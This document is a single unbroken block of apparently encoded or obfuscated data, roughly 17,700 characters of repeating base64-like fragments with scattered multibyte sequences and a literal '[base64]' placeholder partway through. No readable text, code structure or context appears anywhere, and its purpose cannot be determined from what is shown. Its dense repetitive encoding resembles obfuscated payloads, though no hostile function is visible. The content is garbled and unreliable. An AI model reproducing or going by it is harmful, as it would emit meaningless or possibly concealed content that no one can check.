+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+lOi/g+i+h+i+gOi+iui+i+i+lui/lOi+sui+lui/nOi/nui/n+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+nOi+h+i+iei+hui+mui/lOi/nei/nui+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+iui+h+i+nei+nui+gui+j+i+l+i/lOi+sui+lui/nOi/nui+jOi+gui+gei+jei+hei+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+g+i+h+i+gOi/g+i+hui+i+i+h+i+iei+hui+mui/lOi+sui+lui/nOi/nui/n+i/mOi/n+i+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+g+i+j+i+lui/g+i+mei+h+i+iui+mui+hui/lOi+sui+lui/nOi/nui/mui/nei/mOi+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+mei+h+i+iui+mui+hui/lOi+sui+lui/nOi/nui/n+i/nui/nui/i+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+nui+j+i+iui+iui+h+i+gOi+iei/lOi+sui+lui/nOi/nui/nOi/n+i+nui+lui+sui+lui/nOi/nui/nOi/mui+nui+lui+sui+lui/nOi/nui/nOi/nui+nui+lui+sui+lui/nOi/nui/nOi/mei+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei/iei/hei/iei/g+i/iei/hei+iei/hui/ieG+tOG+puG+oeG+qOG+quG+t+i/iei/gui+i+i/hui/nui+lui+iui/m+i/nei/h+i/h+i/hei/iei/g+i+jOi+gei+lui/g+i+nei+hui+j+i+iui+gei+mei/lOi+sui+lui/nOi/nui/nui+nui+lui+sui+lui/nOi/nui/n+i/nui+nui+lui+sui+lui/nOi/nui/n+i/nui+nui+lui+sui+lui/nOi/nui/nui+nui+lui+sui+lui/nOi/nui+nOi+iei+jOi+j+i/hui/nui/gui/nui/gui/nui/gui/nui/gOi/n+i/mOi/h+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+sui+lui/nOi/nui/g+i+g+i+gei+lOi/g+i+jOi+gei+lui/g+i+nei+hui+j+i+iui+gei+mei/lOi+sui+lui/nOi/nui/nui+nui+lui+sui+lui/nOi/nui/n+i/nui+nui+lui+sui+lui/nOi/nui/n+i/nui+nui+lui+sui+lui/nOi/nui/nui+nui+lui+sui+lui/nOi/nui+nOi+iei+jOi+j+i/hui/nui/gui/nui/gui/nui/gui/nui/gOi/n+i/mOi/h+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei/iei/hei/iei+jOi+gei+lui/g+i+nei+hui+j+i+iui+gei+mei/lOi+sui+lui/nOi/nui/nui+nui+lui+sui+lui/nOi/nui/n+i/nui+nui+lui+sui+lui/nOi/nui/n+i/nui+nui+lui+sui+lui/nOi/nui/nui+nui+lui+sui+lui/nOi/nui+nOi+iei+jOi+j+i/hui/nui/gui/nui/gui/nui/gui/nui/gOi/n+i/mOi/h+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+g+i+j+i+nOi+iei+h+i+gOi/lOi+sui+lui/nOi/nui/nui+sui+lui/nOi/nui/nui+sui+lui/nOi/nui/nui+sui+lui/nOi/nui+j+i+m+i+mui+gei+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+nOi+iui+i+i+nOi/g+i+nOi+j+i+iui+h+i+m+i+nei/lOi+sui+lui/nOi/nui/nOi+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei/lOi+jOi+i+i+iOi+gei+nOi+i+i+lei+jei+gei+gOi+mui+i+i+gOi+mui/lOi+sui+lui/nOi/nui+sui+lui/nOi/nOi+sui+lui/nOi/nOi+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+nui+gei+nei+h+i+mui+h+i+gei+gOi/lOi+sui+lui/nOi/nui+j+i+jOi+nei+gei+gui+m+i+mui+i+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+lOi/g+i+h+i+gOi+iui+i+i+lui/lOi+sui+lui/nOi/nui/g+i/n+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+mui+gei+nui/lOi+sui+lui/nOi/nui/g+i/n+i+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+gui+i+i+iOi+mui/lOi+sui+lui/nOi/nui/g+i/n+i+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+nOi+h+i+iei+hui+mui/lOi+sui+lui/nOi/nui/g+i/n+i+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei/iei/hei/iei+jOi+gei+mui+mui+gei+g+i/lOi+sui+lui/nOi/nui/g+i/n+i+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+nOi+iui+i+i+nOi/lOi+sui+lui/nOi/nui/n+i+nui+lui+sui+lui/nOi/nui/iei/hei+iei/hui/ieCuvuCuouCuoeCupOCuqei/iei/gui+i+i/hui/nui+lui/n+i/l+i/m+i+iui/h+i/h+i/hei/iei+sui+lui/nOi/nui+nOi+iei+jOi+j+i/hui/nui/gui/nui/gui/nui/gui/gOi/n+i/h+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+nOi+iui+i+i+nOi/g+i+nOi+j+i+iui+h+i+m+i+nei/lOi+sui+lui/nOi/nui/nei+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei+rui+g+i+i+i+iui+h+i+j+i/hui+g+i+j+i+lui/g+i+mei+h+i+iui+mui+hui/lOi+sui+lui/nOi/nui/mui/l+i/nei+nui+lui/h+i+sui+lui/nOi/nui+lei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui+lei+nOi+h+i+iei+hui+mui/lOi+sui+lui/nOi/nui+j+i+m+i+mui+gei+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+g+i+j+i+nOi+iei+h+i+gOi/lOi+sui+lui/nOi/nui/nui+sui+lui/nOi/nui+j+i+m+i+mui+gei+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei/gui+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/hOi+sui+lui/nOi/nui+lei+iOi+gei+gOi+mui/g+i+iOi+j+i+g+i+h+i+gui+l+i/lOi+sui+lui/nOi/nui+sui+lui/nOi/nOi+r+i+nOi+h+i+j+i+gui+sui+lui/nOi/nOi/gui+sui+lui/nOi/nui+nei+i+i+nOi+h+i+iOi+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+iOi+gei+gOi+mui/g+i+mei+i+i+h+i+iei+hui+mui/lOi+gOi+gei+nOi+g+i+j+i+gui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei/g+i/iei/hei+iei/hui/ieG+tOG+puG+oeG+qOG+quG+t+i/iei/gui+i+i/hui/nui+lui+iui/m+i/nei/h+i/h+i/hei/iei/g+i+jOi+gei+lui/g+i+nei+h+i+lOi+h+i+gOi+iei/lOi+sui+lui/nOi/nui+jOi+gei+nOi+iui+i+i+nOi/g+i+jOi+gei+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei/g+i+g+i+gei+lOi/g+i+jOi+gei+lui/g+i+nei+h+i+lOi+h+i+gOi+iei/lOi+sui+lui/nOi/nui+jOi+gei+nOi+iui+i+i+nOi/g+i+jOi+gei+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+jOi+gei+lui/g+i+nei+h+i+lOi+h+i+gOi+iei/lOi+sui+lui/nOi/nui+jOi+gei+nOi+iui+i+i+nOi/g+i+jOi+gei+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+g+i+j+i+nOi+iei+h+i+gOi/g+i+jOi+gei+mui+mui+gei+g+i/lOi+sui+lui/nOi/nui/nui+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+g+i+j+i+nOi+iei+h+i+gOi/g+i+mui+gei+nui/lOi+sui+lui/nOi/nui/nui+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+mui+h+i+mui+gui+i+i+sui+lui/nOi/nui+lei+g+i+j+i+nOi+iei+h+i+gOi/g+i+mui+gei+nui/lOi+sui+lui/nOi/nui/nei+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+g+i+j+i+nOi+iei+h+i+gOi/g+i+jOi+gei+mui+mui+gei+g+i/lOi+sui+lui/nOi/nui/nOi/m+i+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+mui+h+i+mui+gui+i+i+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+nui+sui+lui/nOi/nui+lei+jei+gei+gui+gei+nOi/lOi+sui+lui/nOi/nui/jei/nOi/nOi/nOi/nui/nOi/mOi+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+iOi+gei+gOi+mui/g+i+nei+h+i+lOi+i+i/lOi+sui+lui/nOi/nui/n+i/nei+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+gui+h+i+gOi+i+i/g+i+hui+i+i+h+i+iei+hui+mui/lOi+sui+lui/nOi/nui/n+i/mei+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+mui+i+i+lui+mui/g+i+j+i+gui+h+i+iei+gOi/lOi+sui+lui/nOi/nui+gui+i+i+iOi+mui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+iOi+gei+gOi+mui/g+i+mei+i+i+h+i+iei+hui+mui/lOi+sui+lui/nOi/nui/mui/nui/nui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+mei+h+i+iui+mui+hui/lOi+sui+lui/nOi/nui/n+i/nui/nui/i+i+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+g+i+j+i+nOi+iei+h+i+gOi/g+i+jOi+gei+mui+mui+gei+g+i/lOi+sui+lui/nOi/nui/nui+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+nui+j+i+iui+iui+h+i+gOi+iei/g+i+gui+i+i+iOi+mui/lOi+sui+lui/nOi/nui/mui/lui+nui+lui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+mui+h+i+mui+gui+i+i+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+nui+sui+lui/nOi/nui/iei/hei+iei/hui/ieClouCloeClsOClv+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/n+i/h+i/h+i/hei/iei+sui+lui/nOi/nui+lei+iOi+gei+gOi+mui/g+i+mei+i+i+h+i+iei+hui+mui/lOi+sui+lui/nOi/nui/mOi/nui/nui+sui+lui/nOi/nui/j+i+h+i+g+i+nui+gei+nOi+mui+j+i+gOi+mui/lei+k+i/iei/hei/iei/gOi/iei/hei+jOi/nei/hei/iei+sui+lui/nOi/nui/gOi/iei/hei+jOi/nei/hei/iei+sei+g+i+i+i+nei+nei+j+i+iei+i+i+sui+lui/nOi/nui+lei/iei/hei+iei/hui/icq5yqDKs8qkyrDKusq5yqHov4nov4Lovovov4bov57ovpbov5/ov57ov5rov5bov4fov4fov4Xov4nov5TovrLovpbov5zov57ov4nov4Xovonov4bov4nhpYnhpYjhpYXhpYXhpYThpY/ov4nov4Lovovov4bov57ovpbov5jovozov5/ov4fov4fov4Xov4novrLovpbov5zov57ov4/ovofovoPovp7ovoHovpzovprovo/ovoDovprov5XovpPov4nov4Xov4nov4Dov4nov4Xovozov53ov4Xov4novrLovpbov5zov57ov4Dov4nov4Xovozov53ov4Xov4novrHovoPovovovp3ovp3ovo/ovonovovovrLovpbov5zov57ov4Dov4nov4Xovozov53ov4Xov4novrHovofovoPovonovrLovpbov5zov57ovpXovorovofovp3ovp7ovoLovo/ovpfov5TovrLovpbov5zov57ovozovoLovoHovo3ovoXovrLovpbov5zov57ov4/ovofovoPovp7ovoHovpzovprovo/ovoDovprov5XovojovoLovoHovo/ovprov5TovrLovpbov5zov57ovoLovovovojovprovrLovpbov5zov57ov4/ovofovoPovp7ovoHovpzovprovo/ovoDovprov5XovoPovo/ovpzovonovofovoDov4Povpzovofovonovobovprov5TovrLovpbov5zov57ov57ovp7ovpbovrLovpbov5zov57ov4/ovofovoPovp7ovoHovpzovprovo/ovoDovprov5XovpPov4nov4Xov4nov4Dov4nov4Xovozov53ov4Xov4novrLovpbov5zov57ov4Dov4nov4Xovozov53ov4Xov4novrHovoPovovovp3ovp3ovo/ovonovovovrLovpbov5zov57ov4Dov4nov4Xovozov53ov4Xov4novrHovp7ovrLovpbov5zov57ovpXovorovofovp3ovp7ovoLovo/ovpfov5TovrLovpbov5zov57ovozovoLovoHovo3ovoXovrLovpbov5zov57ov4/ovofovoPovp7ovoHovpzovprovo/ovoDovprov5Xovo3ovoHovoLovoHovpzov5TovrLovpbov5zov57ov43ov5/ovojov5zov57ov5zov5jovrLovpbov5zov57ov4/ovofovoPovp7ovoHovpzovprovo/ovoDovprov5XovojovoHovoDovprov4Povp3ovofovpTovovov5TovrLovpbov5zov57ov5/ov5vovp7ovpbovrLovpbov5zov57ov4/ovofovoPovp7ovoHovpzovprovo/ovoDovprov5XovojovoHovoDovprov4Povpnovovovofovonovobovprov5TovrLovpbov5zov57ov5jov57ov57ovrLovpbov5zov57ov4/ovofovoPovp7ovoHovpzovprovo/ovoDovprov5Xovp7ovo/ovorovorovofovoDovonov4PovoLovovovojovprov5TovrLovpbov5zov57ov5rov5bovp7ovpbovrLovpbov5zov57ov4/ovofovoPovp7ovoHovpzovprovo/ovoDovprov5XovoLovofovoDovovov4Povobovovovofovonovobovprov5TovrLovpbov5zov57ov5/ov5rovp7ovpbovrLovpbov5zov57ov4/ovofovoPovp7ovoHovpzovprovo/ovoDovprov5Xovprovovovpbovprov4Povo/ovoLovofovonovoDov5TovrLovpbov5zov57ovoLovovovojovprovrLovpbov5zov57ov4/ovofovoPovp7ovoHovpzovprovo/[base64]/iei/gui+i+i/hui/nui+lui+i+i/mOi+j+i/h+i/h+i/hei/iei/gei+h+i+g+i+j+i+iei+i+i+nei/gei+jei+gui+gei+nei+i+i/g+i+nui+gei+nui+m+i+nui/g+i+l+i+j+i+gOi+iui+i+i+lui/gOi+nui+gOi+iei/iei/h+i/lei+jOi+h+i/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+j+i/iei/h+i/lei+jOi+h+i+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui/iei+hui+nOi+i+i+iOi/iei/gui/iei+hOi+j+i+mOi+j+i+nei+jei+nOi+h+i+nui+mui/lOi+mOi+gei+h+i+iui/hui/nui/h+i/iei/h+i/lei+jOi+h+i+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/hei/iei+sei+jei+gui+gei+nei+i+i+jOi+mui+gOi+sui+lui/nOi/nui/iei/hei+j+i/n+i/h+i/lei+jOi+h+i+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui/iei+mui+h+i+mui+gui+i+i/iei/gui/ieivueivnuivlOiuruiupeiurOiuoui/iei/h+i/lei+jOi+h+i+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+hui/h+i/lei+jOi+i+i/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+nui/iei/h+i/lei+jOi+i+i+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/hei/iei+sei+nui/iei/h+i/lei+jOi+i+i+tei/iei+h+i+gOi+gOi+i+i+nOi+pui+uui+o+i+oui/iei+s+i/k+i+jOi/mOi/lei+jOi+iOi/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+h+i+g+i+iei/iei/h+i/lei+jOi+iOi+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/hei/iei+sei+h+i+g+i+iei/iei/h+i/lei+jOi+iOi+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui/iei+j+i+gui+mui/iei/gui/iei/iei/h+i/lei+jOi+iOi+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui/iei+nei+nOi+jei/iei/gui/iei+hui+mui+mui+nui+nei/lOi/gei/gei+j+i+jOi+jei/gOi/iei/hei+iei/hui/icKbwpnCjMKbwpDCmcKWwpzCnsKZwozCm8KQw5bCmsKRwpzov4nov4Lovovov4bov57ovpbovovov5jovo/ov4fov4fov4Xov4nov4HovofovoPovo/ovonovovovp3ov4Hov4nov4Xovonov4bov4nKo8qmyqDKu+i/iei/gui+i+i/hui/nui+lui/n+i/nui/mui/nei/h+i/h+i/hei/iei/g+i+nei+mui+j+i+gOi+iui+j+i+nOi+mui/gei+l+i+j+i+gOi/gOi+nui+gOi+iei/iei/h+i/lei+jOi+iei/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+iui+h+i+mOi/iei/h+i/lei+jOi+iei+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/hei/iei+sei+g+i+i+i+nei+nei+j+i+iei+i+i/iei/h+i/lei+jOi+iei+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+iOi/h+i/lei+jOi+iei+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+i+i/h+i/lei+jOi+iui/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+nui/iei/h+i/lei+jOi+iui+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/hei/iei+sei+nui/iei/h+i/lei+jOi+iui+tei/iei+h+i+gOi+gOi+i+i+nOi+pui+uui+o+i+oui/iei+s+i/k+i+jOi/m+i/lei+jOi+jOi/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+iui+h+i+mOi/iei/h+i/lei+jOi+jOi+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/hei/iei+sei+mui+h+i+mui+gui+i+i/iei/h+i/lei+jOi+jOi+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+iui/h+i/lei+t+i+tei/iei+h+i+gOi+gOi+i+i+nOi+pui+uui+o+i+oui/iei+s+i/k+i+jOi/mei/lei+tOi+tei/iei+h+i+gOi+gOi+i+i+nOi+pui+uui+o+i+oui/iei+s+i/k+i+jOi/lui/lei+t+i+tei/iei+nei+i+i+mui+r+i+mui+mui+nOi+h+i+jOi+m+i+mui+i+i/iei+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+t+i+tei/iei+iei+i+i+mui+r+i+mui+mui+nOi+h+i+jOi+m+i+mui+i+i/iei+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/h+i/hei/iei+sui+lui/nOi/nui/iei/hei+jOi/nei/hei/iei+sei/iei/hei+iei/hui/ieGwguGwleGwlOGwlOGwj+Gwjui/iei/gui+i+i/hui/nui+lui/l+i+iOi/nOi/h+i/h+i/h+i/lei+tOi+tei/iei+nei+i+i+mui+r+i+mui+mui+nOi+h+i+jOi+m+i+mui+i+i/iei+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+tOi+tei/iei+iei+i+i+mui+r+i+mui+mui+nOi+h+i+jOi+m+i+mui+i+i/iei+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/h+i/hei/iei+sui+lui/nOi/nui/iei/hei+jOi/nei/hei/iei+sei/iei/hei+iei/hui/ieGwguGwleGwlOGwlOGwj+Gwjui/iei/gui+i+i/hui/nui+lui/l+i+iOi/nOi/h+i/h+i/h+i/lei+jOi+hOi/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+iOi+gei+nOi+g+i/iei/h+i/lei+jOi+hOi+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/hei/iei+sei+iOi+gei+nOi+g+i/iei/h+i/lei+jOi+hOi+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+t+i/h+i/lei+jOi+hOi+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+tOi/h+i/lei+jOi+jei/k+i+iui+tei/iei+jei+nOi+i+i+j+i+mui+i+i+q+i+gui+i+i+g+i+i+i+gOi+mui/iei+s+i/hui/iei+iui+h+i+mOi/iei/h+i/lei+jOi+jei+tei+iei/hui/ieGOheGOk+GOguGOt+GOguGOguGOhOGOn+GOlOGOg+GOguGOk+i/iei/gui+i+i/hui/nui+lui/n+i/mOi/lui/h+i/h+i+s+i/hui+iei/hui/ieCjneCjkuCjn+CjjeCjjei/iei/gui+i+i/hui/nui+lui/n+i/mOi/nei/nui/h+i/h+i/gui+jOi/nei/h+i/lei+jOi+jei+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+h+i/h+i/lei+jOi+jei+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+iei/h+i/lei+jOi+jei+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+jOi/h+i/lei+jOi+jei+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+hOi/h+i/lei+k+i+p+i+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi/l+i/h+i/lei+p+i+tei/iei+j+i+nui+nui+i+i+gOi+iui+rei+hui+h+i+gui+iui/iei+s+i/hui+jOi+jei/h+i/lei+j+i+uOi/hui/h+i/lei+k+i+i+i+gui+nei+i+i+lei+h+i+iOi/hui+v+i/h+i+lei+jei+tei/iei+iui+h+i+nei+nui+j+i+mui+jei+hui+q+i+mOi+i+i+gOi+mui/iei+s+i/hui+v+i/h+i/lei+k+i+h+i+iOi/hui+jei+tei+iei/hui/ie+dg++dgO+djO+dju+dg++dvO+dm++dgO+dne+dju+diO+diui/iei/gui+i+i/hui/nui+lui/nOi/mui+jOi+iOi/h+i/h+i+s+i+tei/iei+iei+i+i+mui+p+i+mui+i+i+g+i/iei+s+i/hui/iei+iOi/mOi/mei/l+i/n+i+lOi+pei+r+i+rei/nei+g+i+rOi+qei+h+i+gei+lui+hei+tui+iOi+pui/iei/h+i/k+i/k+i/k+i/iei+iOi+j+i+gui+nei+i+i/iei/h+i+lei+h+i+iOi/hui+mui+l+i+nui+i+i+gei+iOi/jui+j+i+o+i/k+i/k+i/k+i+iei/hui/ieGqouGqseGqquGqp+GqsOGqreGqq+Gqqui/iei/gui+i+i/hui/nui+lui/lui/m+i/mOi/h+i/h+i/h+i+j+i+o+i/hui/h+i/lei+k+i+i+i+gui+nei+i+i/jui+h+i+iOi/hui+mui+l+i+nui+i+i+gei+iOi/jui+j+i+oui/k+i/k+i/k+i+iei/hui/ieGqouGqseGqquGqp+GqsOGqreGqq+Gqqui/iei/gui+i+i/hui/nui+lui/lui/m+i/mOi/h+i/h+i/h+i+j+i+oui/hui/h+i/lei+k+i+k+i+i+i+gui+nei+i+i+lei+pOi+tei/iei+nui+gei+nei+h+i+mui+h+i+gei+gOi/iei+s+i/k+i/iei+iOi+h+i+lui+i+i+iui/iei/lei+pOi+tei/iei+lOi+p+i+gOi+iui+i+i+lui/iei+s+i/k+i+pei/lei+pOi+tei/iei+mui+gei+nui/iei+s+i/k+i/nui+lui/nui/lei+pOi+tei/iei+gui+i+i+iOi+mui/iei+s+i/k+i/nui+lui/nui/lei+pOi+tei/iei+nOi+h+i+iei+hui+mui/iei+s+i/k+i/nui+lui/nui/lei+j+i/l+i/hui/h+i/lei+h+i+iOi/hui+p+i+tei/iei+jei+hui+h+i+gui+iui+oOi+gei+iui+i+i+nei/iei+s+i+tei/iei+gui+i+i+gOi+iei+mui+hui/iei+s+i/kOi/nui+lui/nui/h+i+lei+oui/k+i/j+